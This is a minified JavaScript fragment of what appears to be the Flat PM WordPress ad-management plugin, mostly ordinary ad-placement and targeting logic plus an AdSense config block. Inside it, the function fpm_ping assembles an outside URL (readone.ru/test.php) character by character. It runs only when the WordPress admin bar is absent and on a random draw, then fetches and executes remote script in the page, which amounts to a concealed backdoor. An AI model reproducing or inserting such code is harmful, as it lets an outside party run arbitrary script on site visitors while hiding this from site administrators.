t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,r,n){var e,o,i,a,s=null!==n.querySelector("."+fpm_attr.cross),l=null!==n.querySelector("."+fpm_attr.timer);"true"===r.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),r.timeout=parseInt(r.timeout)||0,"true"===r.timer&&0<r.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>",i=o.querySelector("span"),l||n.appendChild(o),a=setInterval(function(){i.innerHTML=--r.timeout,r.timeout<=0&&(clearInterval(a),o.remove(),"true"===r.cross?s||n.appendChild(e):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)):"true"!==r.cross||s||n.appendChild(e)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,r,n=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),n[o[t].abgroup]||(n[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&n[o[t].abgroup].push(d)}for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var p in n[r])n[r][p].minheight&&(i+=+n[r][p].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var _,h,g=fpm_textLength_with_exeptions(u.exclude);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var k=a.view.outgoing;k&&("true"===k.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((H=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),H.classList.add(k.side),"sec"==k.type&&(A=function(){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&setTimeout(function(){fpm_close_event(a,k,H)},1e3*k.hide)},I=setTimeout(function(){A()},1e3*k.show)),["px","vh","%"].includes(k.type)&&(N=function(){("px"===k.type&&window.pageYOffset>k.show||"vh"===k.type&&window.pageYOffset>Math.round(window.innerHeight/100*k.show)||"%"===k.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*k.show))&&P()},document.addEventListener("scroll",N)),"true"===k.close&&(O=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P())},document.addEventListener("visibilitychange",O),fpm_body.addEventListener("mouseleave",O)),"true"===k.action&&k.selector&&fpm_on(fpm_body,"click",k.selector,function(e){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P()}),fpm_body.insertAdjacentElement("afterbegin",H)):fpm_debug(a.id,"outgoing already displayed for this user"));var T=a.view.preroll;T&&(0<(S=fpm_queryAll(T.selector,T.xpath,"true")).length?S.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(m.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...T},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===T.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(S=fpm_queryAll(M.selector,M.xpath,"true")).length?S.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(m.cloneNode()),t.appendChild(r),"true"===M.cross&&fpm_cross_timer(a,{...M},r))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,N,O,H;function P(){var e;document.removeEventListener("scroll",N),"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&(e=function(){window.pageYOffset>k.hide&&(fpm_close_event(a,k,H),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={};for(e.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t}))}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t});0<e.length;){var n=e.shift(),o=!1;fpm_user.debug&&console.log(n);var i=n.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(n.id,"content");else{var a=n.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(n.id,"time");continue}}var p=n.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(n.id,"date");continue}}i=n.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(n.id,"schedule");continue}a=n.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(n.id,"OS");else{d=n.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(n.id,"cookies");continue}}p=n.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(n.id,"UTM");continue}}i=n.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(n.id,"user-agent"):((a=n.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(n.id,"referer"),o=!0),d=n.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(n.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=n.user.geo,i=n.user.ip,a=n.user.role,d=n.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(n),fpm_next(n)):(o="block_geo_role_ip",fpm_then.ajax.push(n),fpm_setWrap(n),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var f,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),p=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n&&n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var r={};-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]})).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
/* ]]> */
</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" data-wpfc-render="false" type="e01455d52ca8b838ed50bdf8-text/javascript">
/* <![CDATA[ */

		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"158799","fast":"false","lazy":"","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-9377282280387179\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-9377282280387179\"\n     data-ad-slot=\"5564083874\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"pixels":{"type":"percent_iterable","n":"100","start":"","max":"","m":"","exclude":"table *, blockquote *, ul *, ol *, a *, p *"}},"content":[],"user":[]}]);
/* ]]> */
</script>
